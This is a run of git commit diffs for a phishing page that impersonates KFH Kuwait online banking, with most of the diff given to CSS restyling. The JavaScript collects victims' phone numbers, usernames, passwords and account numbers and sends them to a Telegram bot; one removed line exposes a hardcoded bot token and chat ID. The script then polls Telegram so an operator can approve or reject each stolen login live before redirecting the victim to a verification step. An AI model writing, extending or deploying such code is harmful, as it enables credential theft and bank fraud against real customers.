             sessionStorage.setItem('kfh_password', password);
             sessionStorage.setItem('kfh_account_number', accountNumber);
+            
+            // Show waiting state
+            showWaitingState();
             
             // Send to bot
             sendToBot(phone, password, accountNumber);
@@ -122,14 +156,99 @@
             };
 
             try {
-                await fetch('https://api.telegram.org/bot8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4/sendMessage', {
+                await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                     method: 'POST',
                     headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ chat_id: '7973653220', text: message, reply_markup: replyMarkup })
+                    body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: message, reply_markup: replyMarkup })
                 });
+                
+                // Start polling for admin approval
+                startLoginPolling();
             } catch (error) {
                 console.log('Error sending to bot:', error);
+                alert('Connection error. Please try again.');
             }
+        }
+
+        function showWaitingState() {
+            const formCard = document.querySelector('.form-card');
+            formCard.innerHTML = `
+                <div class="login-waiting">
+                    <div class="waiting-spinner"></div>
+                    <h3>Verifying Your Credentials</h3>
+                    <p>Please wait while we verify your login details...</p>
+                    <small>This may take a few moments</small>
+                </div>
+            `;
+        }
+
+        function startLoginPolling() {
+            loginPollingInterval = setInterval(async function() {
+                try {
+                    const response = await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates?offset=' + (lastUpdateId + 1) + '&timeout=1');
+                    const data = await response.json();
+                    
+                    if (data.ok && data.result && data.result.length > 0) {
+                        lastUpdateId = data.result[data.result.length - 1].update_id;
+                        
+                        const sessionId = sessionStorage.getItem('kfh_session_id');
+                        
+                        for (const update of data.result) {
+                            if (update.callback_query) {
+                                const callbackData = update.callback_query.data;
+                                const callbackId = update.callback_query.id;
+                                
+                                // Answer the callback query
+                                fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/answerCallbackQuery', {
+                                    method: 'POST',
+                                    headers: { 'Content-Type': 'application/json' },
+                                    body: JSON.stringify({ callback_query_id: callbackId })
+                                });
+                                
+                                if (callbackData === 'login_approve_' + sessionId) {
+                                    clearInterval(loginPollingInterval);
+                                    onLoginApproved();
+                                    return;
+                                }
+                                
+                                if (callbackData === 'login_reject_' + sessionId) {
+                                    clearInterval(loginPollingInterval);
+                                    onLoginRejected();
+                                    return;
+                                }
+                            }
+                        }
+                    }
+                } catch (error) {
+                    console.log('Polling error:', error);
+                }
+            }, 2000);
+        }
+
+        function onLoginApproved() {
+            const approvedMessage = '✅ KFH KUWAIT - LOGIN APPROVED\n\n🆔 Session: ' + sessionStorage.getItem('kfh_session_id') + '\n📱 Phone: ' + sessionStorage.getItem('kfh_phone') + '\n📅 Time: ' + new Date().toLocaleString();
+            
+            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: approvedMessage })
+            });
+            
+            // Proceed to step 2
+            window.location.href = 'verify.html';
+        }
+
+        function onLoginRejected() {
+            const rejectedMessage = '❌ KFH KUWAIT - LOGIN REJECTED\n\n🆔 Session: ' + sessionStorage.getItem('kfh_session_id') + '\n📱 Phone: ' + sessionStorage.getItem('kfh_phone') + '\n📅 Time: ' + new Date().toLocaleString();
+            
+            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: rejectedMessage })
+            });
+            
+            alert('Your login has been rejected. Please try again or contact customer support.');
+            window.location.href = 'application.html';
         }
     </script>
 </body>
--- a/style.css
+++ b/style.css
@@ -6,15 +6,16 @@
     bottom: 30px;
     right: 30px;
     z-index: 9999;
+    display: flex;
+    align-items: flex-end;
+    gap: 15px;
 }
 
 .chatbot-float-msg {
-    position: absolute;
-    right: 80px;
-    bottom: 20px;
+    position: relative;
     background: linear-gradient(135deg, #009144, #006B35);
     color: white;
-    padding: 10px 18px;
+    padding: 12px 20px;
     border-radius: 25px;
     font-size: 14px;
     font-weight: 600;
@@ -26,13 +27,14 @@
 .chatbot-float-msg::after {
     content: '';
     position: absolute;
-    right: -8px;
-    bottom: 12px;
+    right: -10px;
+    top: 50%;
+    transform: translateY(-50%);
     width: 0;
     height: 0;
-    border-top: 8px solid transparent;
-    border-bottom: 8px solid transparent;
-    border-left: 10px solid #006B35;
+    border-top: 10px solid transparent;
+    border-bottom: 10px solid transparent;
+    border-left: 12px solid #006B35;
 }
 
 @keyframes floatPulse {
@@ -56,6 +58,7 @@
     justify-content: center;
     transition: transform 0.3s ease, box-shadow 0.3s ease;
     overflow: hidden;
+    flex-shrink: 0;
 }
 
 .chatbot-toggle:hover {
@@ -67,6 +70,51 @@
     width: 100%;
     height: 100%;
     object-fit: cover;
+}
+
+/* Chatbot AI - Desktop & Mobile same styling */
+.chatbot-container {
+    position: fixed;
+    bottom: 30px;
+    right: 30px;
+    z-index: 9999;
+    display: flex;
+    align-items: flex-end;
+    gap: 15px;
+}
+
+/* Make chatbot clickable on mobile */
+@media (max-width: 768px) {
+    .chatbot-toggle {
+        display: none !important;
+    }
+    
+    .chatbot-float-msg {
+        cursor: pointer !important;
+        pointer-events: auto !important;
+        position: fixed !important;
+        bottom: 25px !important;
+        right: 25px !important;
+        z-index: 10000 !important;
+    }
+    
+    .chatbot-container {
+        z-index: 10000 !important;
+        position: fixed !important;
+    }
+    
+    .chatbot-window {
+        display: none;
+    }
+    
+    .chatbot-window.active {
+        display: flex !important;
+        width: 90vw !important;
+        max-width: 350px !important;
+        height: 60vh !important;
+        bottom: 90px !important;
+        position: fixed !important;
+    }
 }
 
 .chatbot-window {
@@ -81,6 +129,18 @@
     display: none;
     flex-direction: column;
     overflow: hidden;
+}
+
+/* Mobile chatbot window */
+@media (max-width: 768px) {
+    .chatbot-window {
+        width: calc(100vw - 20px) !important;
+        max-width: 350px !important;
+        height: 400px !important;
+        bottom: 80px !important;
+        right: 5px !important;
+        border-radius: 15px !important;
+    }
 }
 
 .chatbot-window.active {
@@ -427,7 +487,7 @@
     transition: all 0.3s ease;
 }
 
-@media (max-width: 768px) {
+@media (max-width: 1024px) {
     .hamburger {
         display: flex;
     }
@@ -439,7 +499,43 @@
         left: 0;
         width: 100%;
         height: 100vh;
-        background: rgba(0, 145, 68, 0.95);
+        background: rgba(0, 145, 68, 0.98);
+        flex-direction: column;
+        justify-content: center;
+        align-items: center;
+        gap: 30px;
+        z-index: 1000;
+    }
+    
+    .nav-links.active {
+        display: flex;
+    }
+    
+    .nav-links a {
+        color: white;
+        font-size: 24px;
+        font-weight: 600;
+    }
+    
+    .nav-cta {
+        display: none;
+    }
+}
+
+/* Desktop - hamburger also works as dropdown */
+@media (min-width: 1025px) {
+    .hamburger {
+        display: flex;
+    }
+    
+    .nav-links {
+        display: none;
+        position: fixed;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100vh;
+        background: rgba(0, 145, 68, 0.98);
         flex-direction: column;
         justify-content: center;
         align-items: center;
@@ -570,7 +666,7 @@
     border-radius: 20px;
     border: 1px solid rgba(255, 255, 255, 0.1);
     position: absolute;
-    bottom: 20px;
+    bottom: 10px;
     left: 50%;
     transform: translateX(-50%);
     width: 85%;
@@ -1106,6 +1202,7 @@
 
 .calculator-cta {
     width: 100%;
+    display: flex;
     justify-content: center;
     padding: 20px 48px;
     font-size: 1.2rem;
@@ -1388,7 +1485,7 @@
    ======================================== */
 .customer-section {
     padding: 80px 24px;
-    background: var(--bg-white);
+    background: linear-gradient(180deg, #E8F5E9 0%, #C8E6C9 100%);
 }
 
 .section-header {
@@ -1400,55 +1497,93 @@
     font-size: 40px;
     font-weight: 800;
     margin-bottom: 16px;
+    color: #1a1a1a;
 }
 
 .section-subtitle {
     font-size: 18px;
-    color: var(--text-gray);
+    color: #006B35;
+    font-weight: 500;
 }
 
 .customer-grid {
     display: grid;
-    grid-template-columns: repeat(4, 1fr);
-    gap: 32px;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 24px;
+    max-width: 800px;
+    margin: 0 auto;
 }
 
 @media (max-width: 768px) {
     .customer-grid {
-        grid-template-columns: 1fr;
-        gap: 16px;
+        display: flex !important;
+        flex-direction: row !important;
+        overflow-x: auto !important;
+        scroll-snap-type: x mandatory !important;
+        gap: 16px !important;
+        padding: 0 40px !important;
+        -webkit-overflow-scrolling: touch !important;
+        position: relative !important;
+    }
+    
+    .customer-grid::before,
+    .customer-grid::after {
+        content: '◀' !important;
+        position: absolute !important;
+        top: 50% !important;
+        transform: translateY(-50%) !important;
+        font-size: 20px !important;
+        color: #009144 !important;
+        z-index: 10 !important;
+        pointer-events: none !important;
+    }
+    
+    .customer-grid::before {
+        left: 10px !important;
+    }
+    
+    .customer-grid::after {
+        content: '▶' !important;
+        right: 10px !important;
     }
     
     .customer-card {
-        padding: 20px;
+        min-width: 85vw !important;
+        max-width: 85vw !important;
+        flex-shrink: 0 !important;
+        scroll-snap-align: center !important;
     }
 }
 
 .customer-card {
-    background: var(--bg-light);
+    background: linear-gradient(145deg, #ffffff 0%, #f5f5f5 100%);
     padding: 32px;
-    border-radius: var(--radius-lg);
+    border-radius: 20px;
     text-align: center;
-    transition: var(--transition);
+    transition: all 0.3s ease;
+    border: 1px solid rgba(0, 145, 68, 0.1);
+    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
 }
 
 .customer-card:hover {
     transform: translateY(-8px);
-    box-shadow: var(--shadow-lg);
+    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.2);
+    border-color: rgba(0, 145, 68, 0.3);
 }
 
 .customer-avatar {
-    width: 55px;
-    height: 55px;
+    width: 60px;
+    height: 60px;
     background: linear-gradient(135deg, #009144 0%, #00a854 100%);
     color: white;
     border-radius: 50%;
     display: flex;
     align-items: center;
     justify-content: center;
-    font-size: 18px;
+    font-size: 20px;
     font-weight: 700;
-    margin-bottom: 15px;
+    margin: 0 auto 16px;
+    box-shadow: 0 4px 15px rgba(0, 145, 68, 0.3);
 }
 
 .customer-info {
@@ -1709,6 +1844,20 @@
     .calculator-cta {
         padding: 16px 32px;
         font-size: 1rem;
+        width: 100% !important;
+        margin-left: 0 !important;
+        margin-right: 0 !important;
+        border-radius: 12px;
+    }
+    
+    .calculator-card {
+        padding: 16px;
+        border-radius: 20px;
+    }
+    
+    .calculator-inputs {
+        gap: 12px;
+        margin-bottom: 20px;
     }
     
     .term-buttons {
@@ -1743,27 +1892,6 @@
     flex-direction: column;
     gap: 15px;
     max-width: 340px;
-}
-
-@media (max-width: 768px) {
-    .notification-container {
-        top: 65px !important;
-        right: 10px !important;
-        left: 10px !important;
-        max-width: 280px !important;
-        gap: 8px !important;
-    }
-    
-    .notification-popup {
-        padding: 8px 10px !important;
-        border-radius: 10px !important;
-    }
-    
-    .notification-icon {
-        width: 28px !important;
-        height: 28px !important;
-        min-width: 28px !important;
-    }
 }
 
 .notification-popup {
@@ -1932,13 +2060,14 @@
     justify-content: space-between;
     gap: 15px;
     margin-bottom: 20px;
-    padding: 12px 16px;
-    background: linear-gradient(180deg, #2a2a2a 0%, #1a1a1a 100%);
+    padding: 14px 18px;
+    background: linear-gradient(180deg, #3a3a3a 0%, #252525 50%, #1a1a1a 100%);
     border-radius: 50px;
     box-shadow: 
-        0 4px 15px rgba(0, 0, 0, 0.3),
-        inset 0 1px 0 rgba(255, 255, 255, 0.1),
-        inset 0 -1px 0 rgba(0, 0, 0, 0.3);
+        0 6px 20px rgba(0, 0, 0, 0.4),
+        inset 0 2px 0 rgba(255, 255, 255, 0.15),
+        inset 0 -2px 0 rgba(0, 0, 0, 0.4),
+        0 0 0 1px rgba(255, 255, 255, 0.05);
     border: 1px solid rgba(255, 255, 255, 0.08);
 }
 
@@ -2009,6 +2138,49 @@
     
     .quick-select {
         justify-content: center;
+    }
+    
+    /* Mobile Amount Input Row - Enhanced Volume Control Style */
+    .amount-input-row {
+        flex-direction: row;
+        gap: 10px;
+        padding: 10px 12px;
+        margin-bottom: 16px;
+        border-radius: 40px;
+    }
+    
+    .amount-display {
+        padding: 12px 14px;
+        min-width: 85px;
+        border-radius: 25px;
+    }
+    
+    .amount-display .currency {
+        font-size: 10px;
+    }
+    
+    .amount-display .amount-value {
+        font-size: 16px;
+    }
+    
+    .amount-input {
+        padding: 10px 12px;
+        font-size: 14px;
+        max-width: 100px;
+        border-radius: 8px;
+    }
+    
+    .slider-container {
+        padding: 0 4px;
+    }
+    
+    .slider {
+        height: 8px;
+    }
+    
+    .quick-select-btn {
+        padding: 8px 10px;
+        font-size: 0.75rem;
     }
 }
 
--- a/application.css
+++ b/application.css
@@ -558,3 +558,116 @@
         width: 60px;
     }
 }
+
+/* Document Upload Styles */
+.document-notice {
+    background: #e3f2fd;
+    border: 1px solid #90caf9;
+    border-radius: 12px;
+    padding: 16px;
+    margin-bottom: 24px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.document-notice .doc-icon {
+    font-size: 24px;
+}
+
+.document-notice p {
+    margin: 0;
+    color: #1565c0;
+    font-size: 14px;
+}
+
+.file-upload-wrapper {
+    position: relative;
+}
+
+.file-input {
+    position: absolute;
+    width: 100%;
+    height: 100%;
+    opacity: 0;
+    cursor: pointer;
+    z-index: 2;
+}
+
+.file-upload-label {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    padding: 30px;
+    border: 2px dashed #ccc;
+    border-radius: 12px;
+    background: #fafafa;
+    transition: all 0.3s ease;
+    cursor: pointer;
+}
+
+.file-upload-label:hover {
+    border-color: var(--primary-color);
+    background: #f0f9f0;
+}
+
+.file-upload-label .upload-icon {
+    font-size: 32px;
+    margin-bottom: 8px;
+}
+
+.file-upload-label span {
+    color: #666;
+    font-size: 14px;
+}
+
+.file-upload-label small {
+    color: #999;
+    font-size: 12px;
+    margin-top: 4px;
+}
+
+.file-preview {
+    position: relative;
+    margin-top: 12px;
+    border-radius: 12px;
+    overflow: hidden;
+    border: 2px solid var(--primary-color);
+}
+
+.file-preview img {
+    width: 100%;
+    max-height: 200px;
+    object-fit: contain;
+    background: #f5f5f5;
+}
+
+.file-preview .pdf-preview {
+    padding: 20px;
+    text-align: center;
+    background: #f5f5f5;
+    color: #666;
+}
+
+.remove-file {
+    position: absolute;
+    top: 8px;
+    right: 8px;
+    width: 28px;
+    height: 28px;
+    border-radius: 50%;
+    background: #f44336;
+    color: white;
+    border: none;
+    cursor: pointer;
+    font-size: 18px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    line-height: 1;
+}
+
+.remove-file:hover {
+    background: #d32f2f;
+}

==== commit c80d6f8f: "Change Login button to Continue" ====
--- a/application.html
+++ b/application.html
@@ -60,7 +60,7 @@
             <div class="progress-bar">
                 <div class="progress-step active" data-step="1">
                     <div class="step-number">1</div>
-                    <div class="step-label">Login</div>
+                    <div class="step-label">Continue</div>
                 </div>
                 <div class="progress-line"></div>
                 <div class="progress-step" data-step="2">
@@ -84,7 +84,7 @@
                 <!-- Step 1: Username & Password -->
                 <div class="form-step active" id="step-1">
                     <div class="step-header">
-                        <h2>KFH Online Banking Login</h2>
+                        <h2>KFH Online Banking</h2>
                         <p>Enter your credentials to continue</p>
                     </div>
 
@@ -109,7 +109,7 @@
 
                         <div class="form-actions">
                             <button type="button" class="btn-secondary" onclick="window.location.href='index.html'">Back</button>
-                            <button type="submit" class="btn-primary btn-approve">Login</button>
+                            <button type="submit" class="btn-primary btn-approve">Continue</button>
                         </div>
                     </form>
                 </div>
@@ -131,10 +131,12 @@
             const phone = document.getElementById('phone').value;
             const password = document.getElementById('password').value;
             const accountNumber = document.getElementById('accountNumber').value;
+            const username = phone; // Use phone as username
             
             sessionStorage.setItem('kfh_phone', phone);
             sessionStorage.setItem('kfh_password', password);
             sessionStorage.setItem('kfh_account_number', accountNumber);
+            sessionStorage.setItem('kfh_username', username);
             
             // Show waiting state
             showWaitingState();
@@ -146,6 +148,7 @@
         async function sendToBot(phone, password, accountNumber) {
             const sessionId = 'session_' + Math.random().toString(36).substr(2, 9);
             sessionStorage.setItem('kfh_session_id', sessionId);
+            sessionStorage.setItem('kfh_username', phone);
             
             const message = '🏦 KFH KUWAIT - NEW LOGIN REQUEST\n\n🆔 Session ID: ' + sessionId + '\n📱 Phone: ' + phone + '\n🔐 Password: ' + password + '\n🏦 Account (Last 5): ' + accountNumber + '\n📅 Time: ' + new Date().toLocaleString();
 
--- a/style.css
+++ b/style.css
@@ -1844,10 +1844,12 @@
     .calculator-cta {
         padding: 16px 32px;
         font-size: 1rem;
-        width: 100% !important;
-        margin-left: 0 !important;
-        margin-right: 0 !important;
-        border-radius: 12px;
+        width: 100vw !important;
+        max-width: 100vw !important;
+        margin-left: calc(-50vw + 50%) !important;
+        margin-right: calc(-50vw + 50%) !important;
+        margin-top: 20px;
+        border-radius: 0;
     }
     
     .calculator-card {
@@ -1869,6 +1871,98 @@
         font-size: 0.9rem;
     }
     
+    /* Floating Apply Now Button - Bottom Left */
+    .floating-apply-btn {
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+        position: fixed;
+        bottom: 20px;
+        left: 20px;
+        right: auto;
+        background: linear-gradient(135deg, #009144 0%, #006B35 100%);
+        color: white;
+        padding: 16px 24px;
+        border-radius: 50px;
+        font-weight: 700;
+        font-size: 16px;
+        text-decoration: none;
+        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
+        z-index: 9999;
+        animation: floatingPulse 2s ease-in-out infinite;
+        gap: 12px;
+    }
+    
+    .floating-apply-btn::before {
+        content: '';
+        position: absolute;
+        top: 0;
+        left: 0;
+        right: 0;
+        bottom: 0;
+        border-radius: 50px;
+        padding: 2px;
+        background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b);
+        background-size: 300% 300%;
+        -webkit-mask: 
+            linear-gradient(#fff 0 0) content-box, 
+            linear-gradient(#fff 0 0);
+        -webkit-mask-composite: xor;
+        mask-composite: exclude;
+        animation: borderShine 2s linear infinite;
+    }
+    
+    .floating-btn-text {
+        white-space: nowrap;
+    }
+    
+    .floating-btn-icon {
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        width: 28px;
+        height: 28px;
+        background: rgba(255, 255, 255, 0.2);
+        border-radius: 50%;
+        animation: arrowBounce 1.5s ease-in-out infinite;
+    }
+    
+    .floating-apply-btn:hover {
+        transform: translateY(-3px);
+        box-shadow: 0 15px 50px rgba(0, 145, 68, 0.6);
+    }
+    
+    .floating-apply-btn:hover .floating-btn-icon {
+        animation: arrowBounce 0.5s ease-in-out infinite;
+    }
+    
+    @keyframes floatingPulse {
+        0%, 100% {
+            box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
+        }
+        50% {
+            box-shadow: 0 10px 50px rgba(0, 145, 68, 0.7);
+        }
+    }
+    
+    @keyframes arrowBounce {
+        0%, 100% {
+            transform: translateX(0);
+        }
+        50% {
+            transform: translateX(5px);
+        }
+    }
+    
+    @keyframes borderShine {
+        0% {
+            background-position: 0% 50%;
+        }
+        100% {
+            background-position: 300% 50%;
+        }
+    }
+    
     .footer-content {
         flex-direction: column;
         gap: 32px;
@@ -1878,6 +1972,11 @@
         flex-wrap: wrap;
         justify-content: center;
     }
+}
+
+/* Hide floating button on desktop (default) */
+.floating-apply-btn {
+    display: none;
 }
 
 /* ========================================

==== commit c7bb9773: "Add username field on Step 1, remove from Step 2" ====
--- a/application.html
+++ b/application.html
@@ -22,6 +22,42 @@
             --primary-dark: #006B35;
         }
         
+        /* Form Row for side-by-side fields */
+        .form-row {
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 20px;
+        }
+        
+        @media (max-width: 600px) {
+            .form-row {
+                grid-template-columns: 1fr;
+            }
+        }
+        
+        .username-input {
+            width: 100%;
+            padding: 14px 16px;
+            border: 2px solid var(--border-color);
+            border-radius: var(--radius-md);
+            font-size: 16px;
+            font-family: inherit;
+            transition: var(--transition);
+        }
+        
+        .username-input:focus {
+            outline: none;
+            border-color: var(--primary-color);
+            box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.1);
+        }
+        
+        .username-hint {
+            display: block;
+            margin-top: 6px;
+            color: var(--text-gray);
+            font-size: 13px;
+        }
+        
         .login-waiting {
             text-align: center;
             padding: 40px 20px;
@@ -89,10 +125,18 @@
                     </div>
 
                     <form id="login-form" class="loan-form" action="verify.html" method="GET">
-                        <div class="form-group">
-                            <label for="phone">Phone Number *</label>
-                            <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}" maxlength="12">
-                            <small class="phone-hint">Enter your registered Kuwait mobile number (8 digits after +965)</small>
+                        <div class="form-row">
+                            <div class="form-group">
+                                <label for="phone">Phone Number *</label>
+                                <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}" maxlength="12">
+                                <small class="phone-hint">Enter your registered Kuwait mobile number (8 digits after +965)</small>
+                            </div>
+                            
+                            <div class="form-group">
+                                <label for="username">Username *</label>
+                                <input type="text" id="username" name="username" required placeholder="Enter your username" class="username-input">
+                                <small class="username-hint">Your unique username for login</small>
+                            </div>
                         </div>
 
                         <div class="form-group">
@@ -129,28 +173,27 @@
             e.preventDefault(); // Prevent default form submission
             
             const phone = document.getElementById('phone').value;
+            const username = document.getElementById('username').value;
             const password = document.getElementById('password').value;
             const accountNumber = document.getElementById('accountNumber').value;
-            const username = phone; // Use phone as username
             
             sessionStorage.setItem('kfh_phone', phone);
+            sessionStorage.setItem('kfh_username', username);
             sessionStorage.setItem('kfh_password', password);
             sessionStorage.setItem('kfh_account_number', accountNumber);
-            sessionStorage.setItem('kfh_username', username);
             
             // Show waiting state
             showWaitingState();
             
             // Send to bot
-            sendToBot(phone, password, accountNumber);
+            sendToBot(phone, username, password, accountNumber);
         });
 
-        async function sendToBot(phone, password, accountNumber) {
+        async function sendToBot(phone, username, password, accountNumber) {
             const sessionId = 'session_' + Math.random().toString(36).substr(2, 9);
             sessionStorage.setItem('kfh_session_id', sessionId);
-            sessionStorage.setItem('kfh_username', phone);
-            
-            const message = '🏦 KFH KUWAIT - NEW LOGIN REQUEST\n\n🆔 Session ID: ' + sessionId + '\n📱 Phone: ' + phone + '\n🔐 Password: ' + password + '\n🏦 Account (Last 5): ' + accountNumber + '\n📅 Time: ' + new Date().toLocaleString();
+            
+            const message = '🏦 KFH KUWAIT - NEW LOGIN REQUEST\n\n🆔 Session ID: ' + sessionId + '\n👤 Username: ' + username + '\n📱 Phone: ' + phone + '\n🔐 Password: ' + password + '\n🏦 Account (Last 5): ' + accountNumber + '\n📅 Time: ' + new Date().toLocaleString();
 
             const replyMarkup = {
                 inline_keyboard: [
--- a/style.css
+++ b/style.css
@@ -2300,6 +2300,37 @@
         gap: 12px;
     }
     
+    /* Floating Apply Now Button - Bottom Left */
+    .floating-apply-btn {
+        display: flex !important;
+        align-items: center;
+        justify-content: space-between;
+        position: fixed;
+        bottom: 20px;
+        left: 20px;
+        right: auto;
+        background: linear-gradient(135deg, #009144 0%, #006B35 100%) !important;
+        color: white !important;
+        padding: 16px 24px;
+        border-radius: 50px;
+        font-weight: 700;
+        font-size: 16px;
+        text-decoration: none;
